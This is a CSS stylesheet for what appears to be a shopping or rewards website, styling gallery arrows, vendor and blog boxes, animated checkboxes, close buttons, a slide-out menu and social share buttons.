.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest-new.active .check-icon-new { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.women-clot { border: 1px solid #e0e0e0; float: left; margin: 4px 0; width: 100%; }
.women-clot:active, .women-clot:hover { border: 1px solid #000000; }
.check-ab, .check-ab::before { border-radius: 50%; }
.women-clot h2 { font-size: 16px; margin: 12px 0; padding: 8px 0 8px 9px; }
.drop-check-Interest-new .check-icon-new:active { fill: #000000; }
.drop-interest-a { left: 37%; position: relative; top: 25%; z-index: 9999999; }
.check-ab { background: #e5e5e5 none repeat scroll 0 0; border-radius: 50%; box-shadow: 0 -4px 4px 0 rgba(255, 255, 255, 0.75), 0 4px 4px 0 rgba(0, 0, 0, 0.08) inset; cursor: pointer; height: 30px; left: 50%; position: absolute; top: 50%; transform: translateX(-50%) translateY(-50%); width: 30px; }
.check-ab::before { background: #ffffff none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; position: absolute; right: 9%; top: 9%; }
.check-ab::after { border-color: #60b247; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.check-ab .check-icon-ab { fill: #e5e5e5; left: 28%; position: absolute; top: 0; width: 45%; z-index: 3; }
.check-ab.active::after { border-width: 15px; transition: all 0.1s ease-out 0s; }
.check-ab.active .check-icon-ab { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
 @keyframes bounce {
 0%, 100% {
 transform: scale(1);
}
 50% {
 transform: scale(1.2);
}
}
.close-close-a { border: 2px solid #ffffff; border-radius: 1em; box-sizing: content-box; color: #000000; display: inline-block; font: 27px Arial, Helvetica, sans-serif; height: 20px; margin-top: 2px; right: -14px; text-overflow: clip; top: 0; transform: rotateZ(471.544deg); width: 20px; z-index: 999999; }
.close-close-a:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-a:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-a::after, .close-close-a::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-a::before { box-sizing: content-box; height: 0.1em; transform: rotateZ(24.0642deg); }
.close-close-a::after, .close-close-b::before { box-sizing: content-box; height: 0.1em; }
.close-close-a::after { box-sizing: content-box; transform: rotateZ(-66.4631deg); }
.close-close-b { background: #1abc9c none repeat scroll 0 0; border: medium none; border-radius: 1em; box-sizing: content-box; color: #000000; font: 40px Arial, Helvetica, sans-serif; height: 30px; position: absolute; right: -14px; text-overflow: clip; top: 543px; transform: rotateZ(471.544deg); width: 30px; z-index: 999999; }
.close-close-b:hover { background: #f70000 none repeat scroll 0 0; transform: rotateX(-1.71887deg) rotateZ(19.4806deg); transition: background 350ms cubic-bezier(0.42, 0, 0.58, 1) 10ms, all 0.2s cubic-bezier(0.42, 0, 0.58, 1) 10ms; }
.close-close-b:active { background: #1abc9c none repeat scroll 0 0; box-shadow: 2px 2px 9px 1px rgba(0, 0, 0, 0.5) inset; transform: rotateZ(471.544deg); transition: none 0s ease 0s; }
.close-close-b::after, .close-close-b::before { background: #ffffff none repeat scroll 0 0; border: medium none; color: #000000; content: ""; display: inline-block; font: 400 100% Arial, Helvetica, sans-serif; left: 0.155em; position: absolute; text-overflow: clip; text-shadow: none; top: 0.33em; width: 0.45em; }
.close-close-b::before { box-sizing: content-box; transform: rotateZ(24.0642deg); }
.close-close-b::after { box-sizing: content-box; height: 0.1em; transform: rotateZ(-66.4631deg); }
.name-div-Comment p { padding-bottom: 10px; }
.name-div-Comments label { line-height: 32px; }
.close-close { display: none; }
.person.js-dropdown-item.active .close-close { display: block; }
.close-close-b { display: none; }
.person.js-dropdown-item.active .close-close-b { display: block; }
.close-close-c { display: none; }
.person.js-dropdown-item.active .close-close-c { display: block; }
.inter-submit { margin-bottom: 25px; margin-top: 50px; }
.share-share { float: left; width: 20%; }
.share-social-a { float: left; width: 60%; }
.share-share a .share-social-a { display: none; }
.share-share a:hover .share-social-a { display: block; }
.gallery-full-item > input[type="radio"] { display: none; }
.gallery-full-item > input[type="radio"]:checked ~ figure { display: block; }
.share-images-amples { height: 185px; }
.share-images-amples .img-share-amples-a { margin-bottom: 20px; margin-top: 32px; }
.share-images-amples h2 { color: #666666; font-size: 12px; margin: 0; padding: 0 13px; }
.share-images-amples h3 { color: #666666; font-size: 12px; margin: 0 0 14px; padding: 0 12px; }
.share-images-amples p { font-size: 12px; padding: 6px 0 0; }
.share-images-amples p span { color: #c32e34; }
.share-images-amples p samp { color: #ff4501; }
.vendor-div-box { border: 5px solid #e4e4e4; border-radius: 9px; box-shadow: 0 3px 5px 1px #565656; }
.vendor-div-box:hover { border: 5px solid #f75d00; }
.vendor-div .vendor-divimg { background: #ffffff none repeat scroll 0 0; margin: 0 auto; max-height: 100%; min-height: 100%; overflow: hidden; text-align: center; width: 99%; }
.all-mall .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; margin: -31px 0 0; padding: 5px; }
.vendor-div .vendor-divimg img { margin: 0 auto; max-height: 120px; min-height: 120px; width: auto; }
.vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; line-height: 19px; padding: 5px; }
.mallpages .vendor-div .vendor-detail { background: #f6f6f6 none repeat scroll 0 0; bottom: 0; left: 0; line-height: 19px; padding: 5px; position: absolute; right: 0; }
.vendor-div .vendor-detail h4 { color: #4b4b4b; font-size: 15px; font-weight: 600; line-height: 20px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 { color: #666666; font-size: 13px; margin: 0; padding: 3px 0; text-transform: capitalize; }
.vendor-div .vendor-detail h3 span { color: #f75d00; font-size: 13px; margin-right: 3px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h5 { color: #666666; font-size: 12px; margin: 0; padding: 3px 0; }
.vendor-div .vendor-detail h5 span { color: #f75d00; font-size: 12px; margin-right: 4px; padding: 0 0 0 2px; }
.vendor-div .vendor-detail h4 span { color: #f75d00; font-size: 14px; }
.vendor-div .vendor-detail h4 a { color: #666666; outline: 0 none; }
.vendor-div .vendor-detail h4 a:hover { color: #f75d00; outline: 0 none; }
#navigator { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; float: left; height: 100%; left: -290px; position: fixed; top: 0; width: 90%; z-index: 10; }
#nav, .nav_tab { display: block; width: 290px; }
#nav { height: auto; margin: 0; padding: 0; }
.nav_tab { height: 50px; }
.menu-icon-responsive, .menu-text { height: 35px; margin: 10px; position: fixed; top: 0; }
.nav_tab a p { color: rgba(255, 255, 255, 0.8); font-size: 18px; padding: 15px 0; transition: all 0.35s ease 0s; }
.nav_tab a p:hover { background: rgba(255, 255, 255, 0.9) none repeat scroll 0 0; color: #000000; letter-spacing: 2px; transition: all 0.35s ease 0s; }
.menu-icon-responsive { left: 0; width: 150px; z-index: 10; }
.menu-text { color: #e67e22; display: block; font-size: 30px; left: 50px; width: 50px; z-index: 9; }
.mainNav ul li a, .mainNav ul ul li a { color: #ffffff; display: block; line-height: normal; }
.menu-icon-responsive div { background: #f75d00 none repeat scroll 0 0; border-radius: 0; height: 5px; margin: 5px; transition: all 0.35s ease 0s; width: 30px; }
.on .line_one { transform: rotate(45deg) translate(7px, 7px); }
.on .line_two { opacity: 0; }
.on .line_three { transform: rotate(-45deg) translate(7px, -7px); }
.mainNav { background: rgba(255, 69, 0, 0.75) none repeat scroll 0 0; width: 100%; }
.mainNav ul { border-bottom: 1px solid #444444; list-style: outside none none; margin: 0; padding: 0; }
.mainNav ul li { border-top: 1px solid rgba(212, 58, 0, 0.67); }
.mainNav ul ul li, .mainNav ul ul ul { border-top: 1px solid #222222; }
.mainNav ul li a { font-size: 13px; padding: 12px 3px 12px 15px; text-decoration: none; }
.mainNav ul li a:hover { background: #333333 none repeat scroll 0 0; text-decoration: none; }
.mainNav ul ul { border-bottom: medium none; }
.mainNav ul ul li { background: rgba(17, 17, 17, 0.3) none repeat scroll 0 0; }
.mainNav ul ul li a { font-size: 1em; }
.mainNav ul ul li a:hover { background: #333333 none repeat scroll 0 0; }
.mainNav ul ul ul li { border: medium none; }
.mainNav ul ul ul li a { padding-bottom: 0.25em; padding-left: 3.5em; padding-top: 0.25em; }
ul li.has-subnav .accordion-btn { background: rgba(255, 255, 255, 0.15) none repeat scroll 0 0; color: #ffffff; font-size: 16px; height: 41px !important; line-height: 41px !important; }
ul#productContainer li.col-sm-3.product-container { height: 305px; }
ul#portfolio-list li.all-a.products.col-sm-6.product-container.no-space { width: 49% !important; height: 324px !important; overflow: hidden; border: 0; margin: 0 2px 0 0 !important; }

@media screen and (max-width: 1024px) {
.mainNav { width: 100%; }
}

@media screen and (max-width: 700px) {
.mainNav { width: 100%; }
}
.mainNav ul ul li a { padding: 12px 13px; }
.invite-freind a.socialbox { color: #ffffff; display: inline-block; font-family: "Open Sans"; font-weight: 300; margin: 24px 0 0 24px; padding: 7px 12px; text-decoration: none; width: 285px; }
.invite-freind a.socialbox.facebook { background-color: #2980b9; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.twitter { background-color: #3498db; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.pinterest { background-color: #c0392b; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox.linkedin { background-color: #ff0232; transition: background-color 0.25s ease-in-out 0s; }
.invite-freind a.socialbox .social-icon { border-right: 1px solid rgba(255, 255, 255, 0.25); display: inline-block; font-size: 30px; line-height: 32px; padding-right: 15px; vertical-align: middle; }
.invite-freind a.socialbox .description { display: inline-block; font-size: 13px; padding-left: 10px; vertical-align: middle; }
.invite-freind a.socialbox .description span { display: block; line-height: 16px; }
.email-button { margin-left: 16px; }
.email-button a { margin-top: 0 !important; }
#wrapper { padding-left: 0; transition: all 0.5s ease 0s; }
#wrapper.toggled { padding-left: 260px; }
